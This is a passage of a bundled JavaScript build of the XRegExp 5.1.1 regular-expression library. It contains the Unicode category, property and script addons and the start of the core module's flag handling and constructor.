        unicode[normalizedName] = item;

        if (typePrefix) {
          unicodeTypes[typePrefix][normalizedName] = true;
        }

        if (item.alias) {
          var normalizedAlias = normalize(item.alias);
          unicode[normalizedAlias] = item;

          if (typePrefix) {
            unicodeTypes[typePrefix][normalizedAlias] = true;
          }
        }
      } // Reset the pattern cache used by the `XRegExp` constructor, since the same pattern and
      // flags might now produce different results

    } catch (err) {
      _iterator.e(err);
    } finally {
      _iterator.f();
    }

    XRegExp.cache.flush('patterns');
  };
  /**
   * @ignore
   *
   * Return a reference to the internal Unicode definition structure for the given Unicode
   * Property if the given name is a legal Unicode Property for use in XRegExp `\p` or `\P` regex
   * constructs.
   *
   * @memberOf XRegExp
   * @param {String} name Name by which the Unicode Property may be recognized (case-insensitive),
   *   e.g. `'N'` or `'Number'`. The given name is matched against all registered Unicode
   *   Properties and Property Aliases.
   * @returns {Object} Reference to definition structure when the name matches a Unicode Property.
   *
   * @note
   * For more info on Unicode Properties, see also http://unicode.org/reports/tr18/#Categories.
   *
   * @note
   * This method is *not* part of the officially documented API and may change or be removed in
   * the future. It is meant for userland code that wishes to reuse the (large) internal Unicode
   * structures set up by XRegExp.
   */


  XRegExp._getUnicodeProperty = function (name) {
    var slug = normalize(name);
    return unicode[slug];
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/array/from":9,"@babel/runtime-corejs3/core-js-stable/array/is-array":10,"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/for-each":13,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/core-js-stable/symbol":22,"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/helpers/interopRequireDefault":30,"@babel/runtime-corejs3/helpers/slicedToArray":33}],4:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _categories = _interopRequireDefault(require("../../tools/output/categories"));

/*!
 * XRegExp Unicode Categories 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2010-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds support for Unicode's general categories. E.g., `\p{Lu}` or `\p{Uppercase Letter}`. See
   * category descriptions in UAX #44 <http://unicode.org/reports/tr44/#GC_Values_Table>. Token
   * names are case insensitive, and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Categories');
  }

  XRegExp.addUnicodeData(_categories["default"]);
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/categories":238,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],5:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _properties = _interopRequireDefault(require("../../tools/output/properties"));

/*!
 * XRegExp Unicode Properties 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2012-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds properties to meet the UTS #18 Level 1 RL1.2 requirements for Unicode regex support. See
   * <http://unicode.org/reports/tr18/#RL1.2>. Following are definitions of these properties from
   * UAX #44 <http://unicode.org/reports/tr44/>:
   *
   * - Alphabetic
   *   Characters with the Alphabetic property. Generated from: Lowercase + Uppercase + Lt + Lm +
   *   Lo + Nl + Other_Alphabetic.
   *
   * - Default_Ignorable_Code_Point
   *   For programmatic determination of default ignorable code points. New characters that should
   *   be ignored in rendering (unless explicitly supported) will be assigned in these ranges,
   *   permitting programs to correctly handle the default rendering of such characters when not
   *   otherwise supported.
   *
   * - Lowercase
   *   Characters with the Lowercase property. Generated from: Ll + Other_Lowercase.
   *
   * - Noncharacter_Code_Point
   *   Code points permanently reserved for internal use.
   *
   * - Uppercase
   *   Characters with the Uppercase property. Generated from: Lu + Other_Uppercase.
   *
   * - White_Space
   *   Spaces, separator characters and other control characters which should be treated by
   *   programming languages as "white space" for the purpose of parsing elements.
   *
   * The properties ASCII, Any, and Assigned are also included but are not defined in UAX #44. UTS
   * #18 RL1.2 additionally requires support for Unicode scripts and general categories. These are
   * included in XRegExp's Unicode Categories and Unicode Scripts addons.
   *
   * Token names are case insensitive, and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Properties');
  }

  var unicodeData = _properties["default"]; // Add non-generated data

  unicodeData.push({
    name: 'Assigned',
    // Since this is defined as the inverse of Unicode category Cn (Unassigned), the Unicode
    // Categories addon is required to use this property
    inverseOf: 'Cn'
  });
  XRegExp.addUnicodeData(unicodeData);
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/properties":239,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],6:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _scripts = _interopRequireDefault(require("../../tools/output/scripts"));

/*!
 * XRegExp Unicode Scripts 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2010-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds support for all Unicode scripts. E.g., `\p{Latin}`. Token names are case insensitive,
   * and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Scripts');
  }

  XRegExp.addUnicodeData(_scripts["default"], 'Script');
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/scripts":240,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],7:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _xregexp = _interopRequireDefault(require("./xregexp"));

var _build = _interopRequireDefault(require("./addons/build"));

var _matchrecursive = _interopRequireDefault(require("./addons/matchrecursive"));

var _unicodeBase = _interopRequireDefault(require("./addons/unicode-base"));

var _unicodeCategories = _interopRequireDefault(require("./addons/unicode-categories"));

var _unicodeProperties = _interopRequireDefault(require("./addons/unicode-properties"));

var _unicodeScripts = _interopRequireDefault(require("./addons/unicode-scripts"));

(0, _build["default"])(_xregexp["default"]);
(0, _matchrecursive["default"])(_xregexp["default"]);
(0, _unicodeBase["default"])(_xregexp["default"]);
(0, _unicodeCategories["default"])(_xregexp["default"]);
(0, _unicodeProperties["default"])(_xregexp["default"]);
(0, _unicodeScripts["default"])(_xregexp["default"]);
var _default = _xregexp["default"];
exports["default"] = _default;
module.exports = exports.default;
},{"./addons/build":1,"./addons/matchrecursive":2,"./addons/unicode-base":3,"./addons/unicode-categories":4,"./addons/unicode-properties":5,"./addons/unicode-scripts":6,"./xregexp":8,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],8:[function(require,module,exports){
"use strict";

var _sliceInstanceProperty2 = require("@babel/runtime-corejs3/core-js-stable/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js-stable/array/from");

var _Symbol = require("@babel/runtime-corejs3/core-js-stable/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

var _Array$isArray = require("@babel/runtime-corejs3/core-js-stable/array/is-array");

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _slicedToArray2 = _interopRequireDefault(require("@babel/runtime-corejs3/helpers/slicedToArray"));

var _flags = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/flags"));

var _sort = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/sort"));

var _slice = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice"));

var _parseInt2 = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-int"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _forEach = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/for-each"));

var _create = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/object/create"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof _Symbol !== "undefined" && _getIteratorMethod(o) || o["@@iterator"]; if (!it) { if (_Array$isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { var _context9; if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = _sliceInstanceProperty2(_context9 = Object.prototype.toString.call(o)).call(_context9, 8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return _Array$from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

/*!
 * XRegExp 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2007-present MIT License
 */

/**
 * XRegExp provides augmented, extensible regular expressions. You get additional regex syntax and
 * flags, beyond what browsers support natively. XRegExp is also a regex utility belt with tools to
 * make your client-side grepping simpler and more powerful, while freeing you from related
 * cross-browser inconsistencies.
 */
// ==--------------------------==
// Private stuff
// ==--------------------------==
// Property name used for extended regex instance data
var REGEX_DATA = 'xregexp'; // Optional features that can be installed and uninstalled

var features = {
  astral: false,
  namespacing: true
}; // Storage for fixed/extended native methods

var fixed = {}; // Storage for regexes cached by `XRegExp.cache`

var regexCache = {}; // Storage for pattern details cached by the `XRegExp` constructor

var patternCache = {}; // Storage for regex syntax tokens added internally or by `XRegExp.addToken`

var tokens = []; // Token scopes

var defaultScope = 'default';
var classScope = 'class'; // Regexes that match native regex syntax, including octals

var nativeTokens = {
  // Any native multicharacter token in default scope, or any single character
  'default': /\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\d*|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|\(\?(?:[:=!]|<[=!])|[?*+]\?|{\d+(?:,\d*)?}\??|[\s\S]/,
  // Any native multicharacter token in character class scope, or any single character
  'class': /\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|[\s\S]/
}; // Any backreference or dollar-prefixed character in replacement strings

var replacementToken = /\$(?:\{([^\}]+)\}|<([^>]+)>|(\d\d?|[\s\S]?))/g; // Check for correct `exec` handling of nonparticipating capturing groups

var correctExecNpcg = /()??/.exec('')[1] === undefined; // Check for ES6 `flags` prop support

var hasFlagsProp = (0, _flags["default"])(/x/) !== undefined;

function hasNativeFlag(flag) {
  // Can't check based on the presence of properties/getters since browsers might support such
  // properties even when they don't support the corresponding flag in regex construction (tested
  // in Chrome 48, where `'unicode' in /x/` is true but trying to construct a regex with flag `u`
  // throws an error)
  var isSupported = true;

  try {
    // Can't use regex literals for testing even in a `try` because regex literals with
    // unsupported flags cause a compilation error in IE
    new RegExp('', flag); // Work around a broken/incomplete IE11 polyfill for sticky introduced in core-js 3.6.0

    if (flag === 'y') {
      // Using function to avoid babel transform to regex literal
      var gy = function () {
        return 'gy';
      }();

      var incompleteY = '.a'.replace(new RegExp('a', gy), '.') === '..';

      if (incompleteY) {
        isSupported = false;
      }
    }
  } catch (exception) {
    isSupported = false;
  }

  return isSupported;
} // Check for ES2021 `d` flag support


var hasNativeD = hasNativeFlag('d'); // Check for ES2018 `s` flag support

var hasNativeS = hasNativeFlag('s'); // Check for ES6 `u` flag support

var hasNativeU = hasNativeFlag('u'); // Check for ES6 `y` flag support

var hasNativeY = hasNativeFlag('y'); // Tracker for known flags, including addon flags

var registeredFlags = {
  d: hasNativeD,
  g: true,
  i: true,
  m: true,
  s: hasNativeS,
  u: hasNativeU,
  y: hasNativeY
}; // Flags to remove when passing to native `RegExp` constructor

var nonnativeFlags = hasNativeS ? /[^dgimsuy]+/g : /[^dgimuy]+/g;
/**
 * Attaches extended data and `XRegExp.prototype` properties to a regex object.
 *
 * @private
 * @param {RegExp} regex Regex to augment.
 * @param {Array} captureNames Array with capture names, or `null`.
 * @param {String} xSource XRegExp pattern used to generate `regex`, or `null` if N/A.
 * @param {String} xFlags XRegExp flags used to generate `regex`, or `null` if N/A.
 * @param {Boolean} [isInternalOnly=false] Whether the regex will be used only for internal
 *   operations, and never exposed to users. For internal-only regexes, we can improve perf by
 *   skipping some operations like attaching `XRegExp.prototype` properties.
 * @returns {!RegExp} Augmented regex.
 */

function augment(regex, captureNames, xSource, xFlags, isInternalOnly) {
  var _context;

  regex[REGEX_DATA] = {
    captureNames: captureNames
  };

  if (isInternalOnly) {
    return regex;
  } // Can't auto-inherit these since the XRegExp constructor returns a nonprimitive value


  if (regex.__proto__) {
    regex.__proto__ = XRegExp.prototype;
  } else {
    for (var p in XRegExp.prototype) {
      // An `XRegExp.prototype.hasOwnProperty(p)` check wouldn't be worth it here, since this
      // is performance sensitive, and enumerable `Object.prototype` or `RegExp.prototype`
      // extensions exist on `regex.prototype` anyway
      regex[p] = XRegExp.prototype[p];
    }
  }

  regex[REGEX_DATA].source = xSource; // Emulate the ES6 `flags` prop by ensuring flags are in alphabetical order

  regex[REGEX_DATA].flags = xFlags ? (0, _sort["default"])(_context = xFlags.split('')).call(_context).join('') : xFlags;
  return regex;
}
/**
 * Removes any duplicate characters from the provided string.
 *
 * @private
 * @param {String} str String to remove duplicate characters from.
 * @returns {string} String with any duplicate characters removed.
 */


function clipDuplicates(str) {
  return str.replace(/([\s\S])(?=[\s\S]*\1)/g, '');
}
/**
 * Copies a regex object while preserving extended data and augmenting with `XRegExp.prototype`
 * properties. The copy has a fresh `lastIndex` property (set to zero). Allows adding and removing
 * flags g and y while copying the regex.
 *
 * @private
 * @param {RegExp} regex Regex to copy.
 * @param {Object} [options] Options object with optional properties:
 *   - `addG` {Boolean} Add flag g while copying the regex.
 *   - `addY` {Boolean} Add flag y while copying the regex.
 *   - `removeG` {Boolean} Remove flag g while copying the regex.
 *   - `removeY` {Boolean} Remove flag y while copying the regex.
 *   - `isInternalOnly` {Boolean} Whether the copied regex will be used only for internal
 *     operations, and never exposed to users. For internal-only regexes, we can improve perf by
 *     skipping some operations like attaching `XRegExp.prototype` properties.
 *   - `source` {String} Overrides `<regex>.source`, for special cases.
 * @returns {RegExp} Copy of the provided regex, possibly with modified flags.
 */


function copyRegex(regex, options) {
  var _context2;

  if (!XRegExp.isRegExp(regex)) {
    throw new TypeError('Type RegExp expected');
  }

  var xData = regex[REGEX_DATA] || {};
  var flags = getNativeFlags(regex);
  var flagsToAdd = '';
  var flagsToRemove = '';
  var xregexpSource = null;
  var xregexpFlags = null;
  options = options || {};

  if (options.removeG) {
    flagsToRemove += 'g';
  }

  if (options.removeY) {
    flagsToRemove += 'y';
  }

  if (flagsToRemove) {
    flags = flags.replace(new RegExp("[".concat(flagsToRemove, "]+"), 'g'), '');
  }

  if (options.addG) {
    flagsToAdd += 'g';
  }

  if (options.addY) {
    flagsToAdd += 'y';
  }

  if (flagsToAdd) {
    flags = clipDuplicates(flags + flagsToAdd);
  }

  if (!options.isInternalOnly) {
    if (xData.source !== undefined) {
      xregexpSource = xData.source;
    } // null or undefined; don't want to add to `flags` if the previous value was null, since
    // that indicates we're not tracking original precompilation flags


    if ((0, _flags["default"])(xData) != null) {
      // Flags are only added for non-internal regexes by `XRegExp.globalize`. Flags are never
      // removed for non-internal regexes, so don't need to handle it
      xregexpFlags = flagsToAdd ? clipDuplicates((0, _flags["default"])(xData) + flagsToAdd) : (0, _flags["default"])(xData);
    }
  } // Augment with `XRegExp.prototype` properties, but use the native `RegExp` constructor to avoid
  // searching for special tokens. That would be wrong for regexes constructed by `RegExp`, and
  // unnecessary for regexes constructed by `XRegExp` because the regex has already undergone the
  // translation to native regex syntax


  regex = augment(new RegExp(options.source || regex.source, flags), hasNamedCapture(regex) ? (0, _slice["default"])(_context2 = xData.captureNames).call(_context2, 0) : null, xregexpSource, xregexpFlags, options.isInternalOnly);
  return regex;
}
/**
 * Converts hexadecimal to decimal.
 *
 * @private
 * @param {String} hex
 * @returns {number}
 */


function dec(hex) {
  return (0, _parseInt2["default"])(hex, 16);
}
/**
 * Returns a pattern that can be used in a native RegExp in place of an ignorable token such as an
 * inline comment or whitespace with flag x. This is used directly as a token handler function
 * passed to `XRegExp.addToken`.
 *
 * @private
 * @param {String} match Match arg of `XRegExp.addToken` handler
 * @param {String} scope Scope arg of `XRegExp.addToken` handler
 * @param {String} flags Flags arg of `XRegExp.addToken` handler
 * @returns {string} Either '' or '(?:)', depending on which is needed in the context of the match.
 */


function getContextualTokenSeparator(match, scope, flags) {
  var matchEndPos = match.index + match[0].length;
  var precedingChar = match.input[match.index - 1];
  var followingChar = match.input[matchEndPos];

  if ( // No need to separate tokens if at the beginning or end of a group, before or after a
  // group, or before or after a `|`
  /^[()|]$/.test(precedingChar) || /^[()|]$/.test(followingChar) || // No need to separate tokens if at the beginning or end of the pattern
  match.index === 0 || matchEndPos === match.input.length || // No need to separate tokens if at the beginning of a noncapturing group or lookaround.
  // Looks only at the last 4 chars (at most) for perf when constructing long regexes.
  /\(\?(?:[:=!]|<[=!])$/.test(match.input.substring(match.index - 4, match.index)) || // Avoid separating tokens when the following token is a quantifier
  isQuantifierNext(match.input, matchEndPos, flags)) {
    return '';
  } // Keep tokens separated. This avoids e.g. inadvertedly changing `\1 1` or `\1(?#)1` to `\11`.
  // This also ensures all tokens remain as discrete atoms, e.g. it prevents converting the
  // syntax error `(? :` into `(?:`.


  return '(?:)';
}
/**
 * Returns native `RegExp` flags used by a regex object.
 *
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {string} Native flags in use.
 */


function getNativeFlags(regex) {
  return hasFlagsProp ? (0, _flags["default"])(regex) : // Explicitly using `RegExp.prototype.toString` (rather than e.g. `String` or concatenation
  // with an empty string) allows this to continue working predictably when
  // `XRegExp.proptotype.toString` is overridden
  /\/([a-z]*)$/i.exec(RegExp.prototype.toString.call(regex))[1];
}
/**
 * Determines whether a regex has extended instance data used to track capture names.
 *
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {boolean} Whether the regex uses named capture.
 */


function hasNamedCapture(regex) {
  return !!(regex[REGEX_DATA] && regex[REGEX_DATA].captureNames);
}
/**
 * Converts decimal to hexadecimal.
 *
 * @private
 * @param {Number|String} dec
 * @returns {string}
 */


function hex(dec) {
  return (0, _parseInt2["default"])(dec, 10).toString(16);
}
/**
 * Checks whether the next nonignorable token after the specified position is a quantifier.
 *
 * @private
 * @param {String} pattern Pattern to search within.
 * @param {Number} pos Index in `pattern` to search at.
 * @param {String} flags Flags used by the pattern.
 * @returns {Boolean} Whether the next nonignorable token is a quantifier.
 */


function isQuantifierNext(pattern, pos, flags) {
  var inlineCommentPattern = '\\(\\?#[^)]*\\)';
  var lineCommentPattern = '#[^#\\n]*';
  var quantifierPattern = '[?*+]|{\\d+(?:,\\d*)?}';
  var regex = (0, _indexOf["default"])(flags).call(flags, 'x') !== -1 ? // Ignore any leading whitespace, line comments, and inline comments
  /^(?:\s|#[^#\n]*|\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/ : // Ignore any leading inline comments
  /^(?:\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/;
  return regex.test((0, _slice["default"])(pattern).call(pattern, pos));
}
/**
 * Determines whether a value is of the specified type, by resolving its internal [[Class]].
 *
 * @private
 * @param {*} value Object to check.
 * @param {String} type Type to check for, in TitleCase.
 * @returns {boolean} Whether the object matches the type.
 */


function isType(value, type) {
  return Object.prototype.toString.call(value) === "[object ".concat(type, "]");
}
/**
 * Returns the object, or throws an error if it is `null` or `undefined`. This is used to follow
 * the ES5 abstract operation `ToObject`.
 *
 * @private
 * @param {*} value Object to check and return.
 * @returns {*} The provided object.
 */


function nullThrows(value) {
  // null or undefined
  if (value == null) {
    throw new TypeError('Cannot convert null or undefined to object');
  }

  return value;
}
/**
 * Adds leading zeros if shorter than four characters. Used for fixed-length hexadecimal values.
 *
 * @private
 * @param {String} str
 * @returns {string}
 */


function pad4(str) {
  while (str.length < 4) {
    str = "0".concat(str);
  }

  return str;
}
/**
 * Checks for flag-related errors, and strips/applies flags in a leading mode modifier. Offloads
 * the flag preparation logic from the `XRegExp` constructor.
 *
 * @private
 * @param {String} pattern Regex pattern, possibly with a leading mode modifier.
 * @param {String} flags Any combination of flags.
 * @returns {!Object} Object with properties `pattern` and `flags`.
 */


function prepareFlags(pattern, flags) {
  // Recent browsers throw on duplicate flags, so copy this behavior for nonnative flags
  if (clipDuplicates(flags) !== flags) {
    throw new SyntaxError("Invalid duplicate regex flag ".concat(flags));
  } // Strip and apply a leading mode modifier with any combination of flags except `dgy`


  pattern = pattern.replace(/^\(\?([\w$]+)\)/, function ($0, $1) {
    if (/[dgy]/.test($1)) {
      throw new SyntaxError("Cannot use flags dgy in mode modifier ".concat($0));
    } // Allow duplicate flags within the mode modifier


    flags = clipDuplicates(flags + $1);
    return '';
  }); // Throw on unknown native or nonnative flags

  var _iterator = _createForOfIteratorHelper(flags),
      _step;

  try {
    for (_iterator.s(); !(_step = _iterator.n()).done;) {
      var flag = _step.value;

      if (!registeredFlags[flag]) {
        throw new SyntaxError("Unknown regex flag ".concat(flag));
      }
    }
  } catch (err) {
    _iterator.e(err);
  } finally {
    _iterator.f();
  }

  return {
    pattern: pattern,
    flags: flags
  };
}
/**
 * Prepares an options object from the given value.
 *
 * @private
 * @param {String|Object} value Value to convert to an options object.
 * @returns {Object} Options object.
 */


function prepareOptions(value) {
  var options = {};

  if (isType(value, 'String')) {
    (0, _forEach["default"])(XRegExp).call(XRegExp, value, /[^\s,]+/, function (match) {
      options[match] = true;
    });
    return options;
  }

  return value;
}
/**
 * Registers a flag so it doesn't throw an 'unknown flag' error.
 *
 * @private
 * @param {String} flag Single-character flag to register.
 */


function registerFlag(flag) {
  if (!/^[\w$]$/.test(flag)) {
    throw new Error('Flag must be a single character A-Za-z0-9_$');
  }

  registeredFlags[flag] = true;
}
/**
 * Runs built-in and custom regex syntax tokens in reverse insertion order at the specified
 * position, until a match is found.
 *
 * @private
 * @param {String} pattern Original pattern from which an XRegExp object is being built.
 * @param {String} flags Flags being used to construct the regex.
 * @param {Number} pos Position to search for tokens within `pattern`.
 * @param {Number} scope Regex scope to apply: 'default' or 'class'.
 * @param {Object} context Context object to use for token handler functions.
 * @returns {Object} Object with properties `matchLength`, `output`, and `reparse`; or `null`.
 */


function runTokens(pattern, flags, pos, scope, context) {
  var i = tokens.length;
  var leadChar = pattern[pos];
  var result = null;
  var match;
  var t; // Run in reverse insertion order

  while (i--) {
    t = tokens[i];

    if (t.leadChar && t.leadChar !== leadChar || t.scope !== scope && t.scope !== 'all' || t.flag && !((0, _indexOf["default"])(flags).call(flags, t.flag) !== -1)) {
      continue;
    }

    match = XRegExp.exec(pattern, t.regex, pos, 'sticky');

    if (match) {
      result = {
        matchLength: match[0].length,
        output: t.handler.call(context, match, scope, flags),
        reparse: t.reparse
      }; // Finished with token tests

      break;
    }
  }

  return result;
}
/**
 * Enables or disables implicit astral mode opt-in. When enabled, flag A is automatically added to
 * all new regexes created by XRegExp. This causes an error to be thrown when creating regexes if
 * the Unicode Base addon is not available, since flag A is registered by that addon.
 *
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */


function setAstral(on) {
  features.astral = on;
}
/**
 * Adds named capture groups to the `groups` property of match arrays. See here for details:
 * https://github.com/tc39/proposal-regexp-named-groups
 *
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */


function setNamespacing(on) {
  features.namespacing = on;
} // ==--------------------------==
// Constructor
// ==--------------------------==

/**
 * Creates an extended regular expression object for matching text with a pattern. Differs from a
 * native regular expression in that additional syntax and flags are supported. The returned object
 * is in fact a native `RegExp` and works with all native methods.
 *
 * @class XRegExp
 * @constructor
 * @param {String|RegExp} pattern Regex pattern string, or an existing regex object to copy.
 * @param {String} [flags] Any combination of flags.
 *   Native flags:
 *     - `d` - indices for capturing groups (ES2021)
 *     - `g` - global
 *     - `i` - ignore case
 *     - `m` - multiline anchors
 *     - `u` - unicode (ES6)
 *     - `y` - sticky (Firefox 3+, ES6)
 *   Additional XRegExp flags:
 *     - `n` - named capture only
 *     - `s` - dot matches all (aka singleline) - works even when not natively supported
 *     - `x` - free-spacing and line comments (aka extended)
 *     - `A` - 21-bit Unicode properties (aka astral) - requires the Unicode Base addon
 *   Flags cannot be provided when constructing one `RegExp` from another.
 * @returns {RegExp} Extended regular expression object.
 * @example
 *
 * // With named capture and flag x
 * XRegExp(`(?<year>  [0-9]{4} ) -?  # year
 *          (?<month> [0-9]{2} ) -?  # month
 *          (?<day>   [0-9]{2} )     # day`, 'x');
 *
 * // Providing a regex object copies it. Native regexes are recompiled using native (not XRegExp)
 * // syntax. Copies maintain extended data, are augmented with `XRegExp.prototype` properties, and
 * // have fresh `lastIndex` properties (set to zero).
 * XRegExp(/regex/);
 */


function XRegExp(pattern, flags) {
  if (XRegExp.isRegExp(pattern)) {
    if (flags !== undefined) {
      throw new TypeError('Cannot supply flags when copying a RegExp');
    }

    return copyRegex(pattern);
  } // Copy the argument behavior of `RegExp`


  pattern = pattern === undefined ? '' : String(pattern);
  flags = flags === undefined ? '' : String(flags);

  if (XRegExp.isInstalled('astral') && !((0, _indexOf["default"])(flags).call(flags, 'A') !== -1)) {
    // This causes an error to be thrown if the Unicode Base addon is not available
    flags += 'A';
  }

  if (!patternCache[pattern]) {
    patternCache[pattern] = {};
  }

  if (!patternCache[pattern][flags]) {
    var context = {
      hasNamedCapture: false,
      captureNames: []
    };
    var scope = defaultScope;
    var output = '';
    var pos = 0;
    var result; // Check for flag-related errors, and strip/apply flags in a leading mode modifier

    var applied = prepareFlags(pattern, flags);
    var appliedPattern = applied.pattern;
    var appliedFlags = (0, _flags["default"])(applied); // Use XRegExp's tokens to translate the pattern to a native regex pattern.
    // `appliedPattern.length` may change on each iteration if tokens use `reparse`

    while (pos < appliedPattern.length) {
      do {
        // Check for custom tokens at the current position
        result = runTokens(appliedPattern, appliedFlags, pos, scope, context); // If the matched token used the `reparse` option, splice its output into the
        // pattern before running tokens again at the same position

        if (result && result.reparse) {
          appliedPattern = (0, _slice["default"])(appliedPattern).call(appliedPattern, 0, pos) + result.output + (0, _slice["default"])(appliedPattern).call(appliedPattern, pos + result.matchLength);
        }
      } while (result && result.reparse);

      if (result) {
        output += result.output;
        pos += result.matchLength || 1;
      } else {
        // Get the native token at the current position
        var _XRegExp$exec = XRegExp.exec(appliedPattern, nativeTokens[scope], pos, 'sticky'),
            _XRegExp$exec2 = (0, _slicedToArray2["default"])(_XRegExp$exec, 1),
            token = _XRegExp$exec2[0];

        output += token;
        pos += token.length;

        if (token === '[' && scope === defaultScope) {
          scope = classScope;
        } else if (token === ']' && scope === classScope) {
          scope = defaultScope;
        }
      }
    }

    patternCache[pattern][flags] = {
      // Use basic cleanup to collapse repeated empty groups like `(?:)(?:)` to `(?:)`. Empty
      // groups are sometimes inserted during regex transpilation in order to keep tokens
      // separated. However, more than one empty group in a row is never needed.
      pattern: output.replace(/(?:\(\?:\))+/g, '(?:)'),
      // Strip all but native flags
      flags: appliedFlags.replace(nonnativeFlags, ''),
      // `context.captureNames` has an item for each capturing group, even if unnamed
      captures: context.hasNamedCapture ? context.captureNames : null
    };
  }

